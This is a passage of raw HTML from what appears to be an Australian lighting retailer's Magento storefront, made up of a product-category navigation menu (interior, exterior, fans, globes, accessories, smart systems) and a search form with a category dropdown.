parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/interior/interior-spotlights.html" title="Interior Spotlights"><span>Interior Spotlights</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-spotlights/g9-spotlights.html" title="G9 Spotlights"><span>G9 Spotlights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-spotlights/gu10-spotlights.html" title="GU10 Spotlights"><span>GU10 Spotlights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-spotlights/incandescent-spotlights.html" title="Incandescent Spotlights"><span>Incandescent Spotlights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-spotlights/led-spotlights.html" title="LED Spotlights"><span>LED Spotlights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-spotlights/low-voltage-spotlights.html" title="Low Voltage Spotlights"><span>Low Voltage Spotlights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-spotlights/display-lighting.html" title="Display Lighting"><span>Display Lighting</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/interior/interior-track-lights.html" title="Interior Track Lights"><span>Interior Track Lights</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-track-lights/3-circuit-tracks-heads.html" title="3 Circuit Tracks & Heads"><span>3 Circuit Tracks & Heads</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-track-lights/track-rails.html" title="Track Rails"><span>Track Rails</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-track-lights/track-heads.html" title="Track Heads"><span>Track Heads</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-track-lights/track-accessories.html" title="Track Accessories"><span>Track Accessories</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/interior/interior-track-lights/trapeze-lighting.html" title="Trapeze Lighting"><span>Trapeze Lighting</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/interior/crystal-pendant-lights.html" title="Crystal Pendant Lights"><span>Crystal Pendant Lights</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/exterior.html" class="level-top" title="Exterior"><span>Exterior</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/exterior/exterior-wall-lights.html" title="Exterior Wall Lights"><span>Exterior Wall Lights</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-wall-lights/brick-lights.html" title="Brick Lights"><span>Brick Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-wall-lights/bunker-lights.html" title="Bunker Lights"><span>Bunker Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-wall-lights/exterior-industrial-wall-lights.html" title="Exterior Industrial Wall Lights"><span>Exterior Industrial Wall Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-wall-lights/exterior-led-wall-lights.html" title="Exterior LED Wall Lights"><span>Exterior LED Wall Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-wall-lights/exterior-spotlights.html" title="Exterior Spotlights"><span>Exterior Spotlights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-wall-lights/exterior-spotlights-with-sensor.html" title="Exterior Spotlights With Sensor"><span>Exterior Spotlights With Sensor</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-wall-lights/exterior-step-lights.html" title="Exterior Step Lights"><span>Exterior Step Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-wall-lights/exterior-modern-wall-lights.html" title="Exterior Modern Wall Lights"><span>Exterior Modern Wall Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-wall-lights/exterior-traditional-wall-lights.html" title="Exterior Traditional Wall Lights"><span>Exterior Traditional Wall Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-wall-lights/exterior-wall-lights-with-sensor.html" title="Exterior Wall Lights With Sensor"><span>Exterior Wall Lights With Sensor</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-wall-lights/exterior-wall-pillar-lights.html" title="Exterior Wall Pillar Lights"><span>Exterior Wall Pillar Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-wall-lights/flood-lights.html" title="Flood Lights"><span>Flood Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-wall-lights/flood-lights-with-sensor.html" title="Flood Lights With Sensor"><span>Flood Lights With Sensor</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-wall-lights/security-camera-lights.html" title="Security Camera Lights"><span>Security Camera Lights</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/exterior/exterior-ceiling-lights.html" title="Exterior Ceiling Lights"><span>Exterior Ceiling Lights</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-ceiling-lights/exterior-ceiling-spotlights.html" title="Exterior Ceiling Spotlights"><span>Exterior Ceiling Spotlights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-ceiling-lights/exterior-flush-mount-lights.html" title="Exterior Flush Mount Lights"><span>Exterior Flush Mount Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-ceiling-lights/exterior-semi-flush-mount-lights.html" title="Exterior Semi-Flush Mount Lights"><span>Exterior Semi-Flush Mount Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-ceiling-lights/exterior-industrial-pendants.html" title="Exterior Industrial Pendants"><span>Exterior Industrial Pendants</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-ceiling-lights/exterior-oyster-lights.html" title="Exterior Oyster Lights"><span>Exterior Oyster Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-ceiling-lights/exterior-pendants.html" title="Exterior Pendants"><span>Exterior Pendants</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-ceiling-lights/exterior-led-battens.html" title="Exterior LED Battens"><span>Exterior LED Battens</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-ceiling-lights/exterior-weatherproof-fluorescent-battens.html" title="Exterior Weatherproof Fluorescent Battens"><span>Exterior Weatherproof Fluorescent Battens</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/exterior/garden-lighting.html" title="Garden Lighting"><span>Garden Lighting</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/garden-lighting/bollards.html" title="Bollards"><span>Bollards</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/garden-lighting/post-lights.html" title="Post Lights"><span>Post Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/garden-lighting/post-top.html" title="Post top"><span>Post top</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/garden-lighting/path-lights.html" title="Path Lights"><span>Path Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/garden-lighting/spike-lights.html" title="Spike Lights"><span>Spike Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/garden-lighting/deck-lights.html" title="Deck Lights"><span>Deck Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/garden-lighting/inground-uplighter.html" title="Inground Uplighter"><span>Inground Uplighter</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/garden-lighting/pillar-mount-lights.html" title="Pillar Mount Lights"><span>Pillar Mount Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/garden-lighting/pond-lights.html" title="Pond Lights"><span>Pond Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/garden-lighting/pool-lights.html" title="Pool Lights"><span>Pool Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/garden-lighting/tree-mount-lights.html" title="Tree Mount Lights"><span>Tree Mount Lights</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/exterior/exterior-downlights.html" title="Exterior Downlights"><span>Exterior Downlights</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/exterior-downlights/exterior-surface-mounted-led-downlights.html" title="Exterior Surface Mounted LED Downlights"><span>Exterior Surface Mounted LED Downlights</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/exterior/solar-powered-led.html" title="Solar Powered LED"><span>Solar Powered LED</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/solar-powered-led/solar-batten-lights.html" title="Solar Batten Lights"><span>Solar Batten Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/solar-powered-led/solar-bollards.html" title="Solar Bollards"><span>Solar Bollards</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/solar-powered-led/solar-bollards-with-sensor.html" title="Solar Bollards with Sensor"><span>Solar Bollards with Sensor</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/solar-powered-led/solar-caravan-camping-lighting.html" title="Solar Caravan & Camping Lighting"><span>Solar Caravan & Camping Lighting</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/solar-powered-led/solar-clamp-lamps.html" title="Solar Clamp Lamps"><span>Solar Clamp Lamps</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/solar-powered-led/solar-deck-ground-lights.html" title="Solar Deck & Ground Lights"><span>Solar Deck & Ground Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/solar-powered-led/solar-festoon-festive-lighting.html" title="Solar Festoon & Festive Lighting"><span>Solar Festoon & Festive Lighting</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/solar-powered-led/solar-flood-lights.html" title="Solar Flood Lights"><span>Solar Flood Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/solar-powered-led/solar-flood-lights-with-sensor.html" title="Solar Flood Lights with Sensor"><span>Solar Flood Lights with Sensor</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/solar-powered-led/solar-pillar-mount-lights-with-sensor.html" title="Solar Pillar Mount Lights with Sensor"><span>Solar Pillar Mount Lights with Sensor</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/solar-powered-led/solar-pool-pond-lights.html" title="Solar Pool & Pond Lights"><span>Solar Pool & Pond Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/solar-powered-led/solar-post-lights.html" title="Solar Post Lights"><span>Solar Post Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/solar-powered-led/solar-post-lights-with-sensor.html" title="Solar Post Lights with Sensor"><span>Solar Post Lights with Sensor</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/solar-powered-led/solar-security-camera-with-lighting-sensor.html" title="Solar Security Camera With Lighting & Sensor"><span>Solar Security Camera With Lighting & Sensor</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/solar-powered-led/solar-panels.html" title="Solar Panels"><span>Solar Panels</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/solar-powered-led/solar-spike-lights.html" title="Solar Spike Lights"><span>Solar Spike Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/solar-powered-led/solar-wall-lights.html" title="Solar Wall Lights"><span>Solar Wall Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/solar-powered-led/solar-wall-lights-with-sensor.html" title="Solar Wall Lights With Sensor"><span>Solar Wall Lights With Sensor</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/exterior/solar-powered-led/solar-post-top-lights.html" title="Solar Post Top Lights"><span>Solar Post Top Lights</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/exterior/outdoor-led-strip-lights.html" title="Outdoor LED Strip Lights"><span>Outdoor LED Strip Lights</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/fans.html" class="level-top" title="Fans"><span>Fans</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/fans/ceiling-fans.html" title="Ceiling Fans"><span>Ceiling Fans</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/fans/ceiling-fans/ceiling-fans-with-lights.html" title="Ceiling Fans with Lights"><span>Ceiling Fans with Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/fans/ceiling-fans/ceiling-fans-without-light.html" title="Ceiling Fans without Light"><span>Ceiling Fans without Light</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/fans/ceiling-fans/ceiling-fan-with-remote.html" title="Ceiling Fan with Remote"><span>Ceiling Fan with Remote</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/fans/ceiling-fans/ceiling-fan-with-light-and-remote.html" title="Ceiling Fan with Light and Remote"><span>Ceiling Fan with Light and Remote</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/fans/ceiling-fans/dc-ceiling-fan.html" title="DC Ceiling Fan"><span>DC Ceiling Fan</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/fans/ceiling-fans/low-profile-ceiling-fan.html" title="Low Profile Ceiling Fan"><span>Low Profile Ceiling Fan</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/fans/ceiling-fans/black-ceiling-fan.html" title="Black Ceiling Fan"><span>Black Ceiling Fan</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/fans/ceiling-fans/outdoor-ceiling-fans.html" title="Outdoor Ceiling Fans"><span>Outdoor Ceiling Fans</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/fans/exhaust-fans-heaters.html" title="Exhaust Fans & Heaters"><span>Exhaust Fans & Heaters</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/fans/exhaust-fans-heaters/bathroom-3-in-1.html" title="Bathroom 3 in 1"><span>Bathroom 3 in 1</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/fans/exhaust-fans-heaters/exhaust-fans.html" title="Exhaust Fans"><span>Exhaust Fans</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/fans/exhaust-fans-heaters/exhaust-fans-with-light.html" title="Exhaust Fans with Light"><span>Exhaust Fans with Light</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/fans/exhaust-fans-heaters/heaters.html" title="Heaters"><span>Heaters</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/fans/wall-fans.html" title="Wall Fans"><span>Wall Fans</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/fans/ceiling-fan-accessories.html" title="Ceiling Fan Accessories"><span>Ceiling Fan Accessories</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/fans/ceiling-fan-accessories/ceiling-fan-remote-wall-controls.html" title="Ceiling Fan Remote & Wall Controls"><span>Ceiling Fan Remote & Wall Controls</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/fans/ceiling-fan-accessories/ceiling-fan-glass-covers.html" title="Ceiling Fan Glass Covers"><span>Ceiling Fan Glass Covers</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/fans/ceiling-fan-accessories/ceiling-fan-extension-rods.html" title="Ceiling Fan Extension Rods"><span>Ceiling Fan Extension Rods</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/fans/ceiling-fan-accessories/ceiling-fan-lights.html" title="Ceiling Fan Lights"><span>Ceiling Fan Lights</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/fans/exhaust-fan-accessories.html" title="Exhaust Fan Accessories"><span>Exhaust Fan Accessories</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/globes.html" class="level-top" title="Globes"><span>Globes</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/globes/compact-fluorescent-globes.html" title="Compact Fluorescent Globes"><span>Compact Fluorescent Globes</span></a></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/globes/fluorescent-lamps-tubes.html" title="Fluorescent Lamps & Tubes"><span>Fluorescent Lamps & Tubes</span></a></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/globes/halogen-incandescent-globes.html" title="Halogen & Incandescent Globes"><span>Halogen & Incandescent Globes</span></a></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/globes/heat-lamps.html" title="Heat Lamps"><span>Heat Lamps</span></a></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/globes/led-globes.html" title="LED Globes"><span>LED Globes</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/globes/vintage-globes.html" title="Vintage Globes"><span>Vintage Globes</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/globes/vintage-globes/led-vintage-globes.html" title="LED Vintage Globes"><span>LED Vintage Globes</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/globes/festoon-lighting.html" title="Festoon Lighting"><span>Festoon Lighting</span></a></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/globes/led-auto-lamp.html" title="Led Auto Lamp"><span>Led Auto Lamp</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/accessories.html" class="level-top" title="Accessories"><span>Accessories</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/accessories/lamp-shades-accessories.html" title="Lamp Shades Accessories"><span>Lamp Shades Accessories</span></a></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/accessories/glass-light-shades.html" title="Glass Light Shades"><span>Glass Light Shades</span></a></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/accessories/light-accessories.html" title="Light Accessories"><span>Light Accessories</span></a></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/accessories/led-driver-accessories.html" title="LED Driver Accessories"><span>LED Driver Accessories</span></a></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/accessories/lighting-transformers.html" title="Lighting Transformers"><span>Lighting Transformers</span></a></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/accessories/dimmers-lighting-controls.html" title="Dimmers & Lighting Controls"><span>Dimmers & Lighting Controls</span></a></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/accessories/security-sensors.html" title="Security Sensors"><span>Security Sensors</span></a></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/accessories/emergency-exit-lights.html" title="Emergency & Exit Lights"><span>Emergency & Exit Lights</span></a></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/accessories/outdoor-post-lights-and-accessories.html" title="Outdoor Post Lights and Accessories"><span>Outdoor Post Lights and Accessories</span></a></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/accessories/led-profile-extrusions.html" title="LED Profile Extrusions"><span>LED Profile Extrusions</span></a></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/accessories/led-profile-accessories.html" title="LED Profile Accessories"><span>LED Profile Accessories</span></a></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/accessories/led-torches.html" title="LED Torches"><span>LED Torches</span></a></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/accessories/led-work-lights.html" title="LED Work Lights"><span>LED Work Lights</span></a></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/accessories/automotive-battery-chargers-jump-starters.html" title="Automotive Battery Chargers & Jump Starters"><span>Automotive Battery Chargers & Jump Starters</span></a></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/accessories/power-boards.html" title="Power Boards"><span>Power Boards</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.nulighting.au/photographic-lighting.html" class="level-top" title="Photographic Lighting"><span>Photographic Lighting</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/smart-systems.html" class="level-top" title="Smart Systems"><span>Smart Systems</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/smart-systems/smart-accessories.html" title="Smart Accessories"><span>Smart Accessories</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/smart-systems/smart-accessories/smart-dimmers-controllers.html" title="Smart Dimmers & Controllers"><span>Smart Dimmers & Controllers</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/smart-systems/smart-accessories/smart-sensors-security.html" title="Smart Sensors & Security"><span>Smart Sensors & Security</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/smart-systems/smart-accessories/smart-switches-plugs.html" title="Smart Switches & Plugs"><span>Smart Switches & Plugs</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/smart-systems/smart-exterior-lights.html" title="Smart Exterior Lights"><span>Smart Exterior Lights</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/smart-systems/smart-exterior-lights/smart-exterior-wall-lights.html" title="Smart Exterior Wall Lights"><span>Smart Exterior Wall Lights</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/smart-systems/smart-fans.html" title="Smart Fans"><span>Smart Fans</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/smart-systems/smart-interior-lights.html" title="Smart Interior Lights"><span>Smart Interior Lights</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.nulighting.au/smart-systems/smart-interior-lights/smart-interior-lamps.html" title="Smart Interior Lamps"><span>Smart Interior Lamps</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.nulighting.au/smart-systems/smart-interior-lights/smart-interior-lamps/smart-floor-lamps.html" title="Smart Floor Lamps"><span>Smart Floor Lamps</span></a></li><li class="ui-menu-item level3 "><a href="https://www.nulighting.au/smart-systems/smart-interior-lights/smart-interior-lamps/smart-table-lamps.html" title="Smart Table Lamps"><span>Smart Table Lamps</span></a></li></ul></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/smart-systems/smart-interior-lights/smart-interior-led-strip-lights.html" title="Smart Interior LED Strip Lights"><span>Smart Interior LED Strip Lights</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/smart-systems/smart-interior-lights/smart-interior-oysters-panels.html" title="Smart Interior Oysters & Panels"><span>Smart Interior Oysters & Panels</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/smart-systems/smart-interior-lights/smart-interior-pendants.html" title="Smart Interior Pendants"><span>Smart Interior Pendants</span></a></li><li class="ui-menu-item level2 "><a href="https://www.nulighting.au/smart-systems/smart-interior-lights/smart-interior-wall-lights.html" title="Smart Interior Wall Lights"><span>Smart Interior Wall Lights</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/smart-systems/smart-led-downlights.html" title="Smart LED Downlights"><span>Smart LED Downlights</span></a></li><li class="ui-menu-item level1 "><a href="https://www.nulighting.au/smart-systems/smart-led-globes.html" title="Smart LED Globes"><span>Smart LED Globes</span></a></li></ul></div></div></div></li><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><ul>
    <li class="ui-menu-item level0">
        <a href="/shop-by-brand" class="level-top"><span>Brands</span></a>
    </li>
</ul></div>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
                <span class="separator"></span>
      </div>
      <div class="header-right">
        <div class="search-area show-icon-tablet-large">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.nulighting.au/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.nulighting.au/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.nulighting.au/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
            <div class="search-category" style="position:absolute; top: 0; right: 35px; width: 130px">
            <select id="mpsearch-category">
                                    <option value="0">All Categories</option>
                                    <option value="10">Interior</option>
                                    <option value="11">- Pendant Lights</option>
                                    <option value="26">- Lamps</option>
                                    <option value="34">- Interior Ceiling Lights</option>
                                    <option value="49">- Chandelier</option>
                                    <option value="56">- Interior Wall Light</option>
                                    <option value="69">- Interior Downlights</option>
                                    <option value="78">- Interior Spotlights</option>
                                    <option value="85">- Interior Track Lights</option>
                                    <option value="218">- Crystal Pendant Lights</option>
                                    <option value="91">Exterior</option>
                                    <option value="92">- Exterior Wall Lights</option>
                                    <option value="108">- Exterior Ceiling Lights</option>
                                    <option value="117">- Garden Lighting</option>
                                    <option value="129">- Exterior Downlights</option>
                                    <option value="198">- Solar Powered LED</option>
                                    <option value="107">- Outdoor LED Strip Lights</option>
                                    <option value="131">Fans</option>
                                    <option value="132">- Ceiling Fans</option>
                                    <option value="141">- Exhaust Fans & Heaters</option>
                                    <option value="146">- Wall Fans</option>
                                    <option value="147">- Ceiling Fan Accessories</option>
                                    <option value="152">- Exhaust Fan Accessories</option>
                                    <option value="153">Globes</option>
                                    <option value="154">- Compact Fluorescent Globes</option>
                                    <option value="155">- Fluorescent Lamps & Tubes</option>
                                    <option value="156">- Halogen & Incandescent Globes</option>
                                    <option value="157">- Heat Lamps</option>
                                    <option value="158">- LED Globes</option>
                                    <option value="159">- Vintage Globes</option>
                                    <option value="161">- Festoon Lighting</option>
                                    <option value="162">- Led Auto Lamp</option>
                                    <option value="163">Accessories</option>
                                    <option value="164">- Lamp Shades Accessories</option>
                                    <option value="165">- Glass Light Shades</option>
                                    <option value="166">- Light Accessories</option>
                                    <option value="167">- LED Driver Accessories</option>
                                    <option value="168">- Lighting Transformers</option>
                                    <option value="169">- Dimmers & Lighting Controls</option>
                                    <option value="170">- Security Sensors</option>
                                    <option value="171">- Emergency & Exit Lights</option>
                                    <option value="172">- Outdoor Post Lights and Accessories</option>
                                    <option value="173">- LED Profile Extrusions</option>
                                    <option value="174">- LED Profile Accessories</option>
                                    <option value="175">- LED Torches</option>
                                    <option value="176">- LED Work Lights</option>
                                    <option value="177">- Automotive Battery Chargers & Jump Starters</option>
                                    <option value="178">- Power Boards</option>
                                    <option value="179">Photographic Lighting</option>
                                    <option value="180">Smart Systems</option>
                                    <option value="181">- Smart Accessories</option>
                                    <option value="185">- Smart Exterior Lights</option>
                                    <option value="187">- Smart Fans</option>
                                    <option value="188">- Smart Interior Lights</option>
                                    <option value="196">- Smart LED Downlights</option>
                                    <option value="197">- Smart LED Globes</option>
                            </select>
        </div>
        <script src="https://www.nulighting.au/media/mageplaza/search/default_0.js"></script>
            <script src="https://www.nulighting.au/media/mageplaza/search/default_0_addition.js"></script>
    
    <div id="mpsearch-js" style="display: none;"></div>
    <script type="text/x-magento-init">
    {
        "#mpsearch-js": {
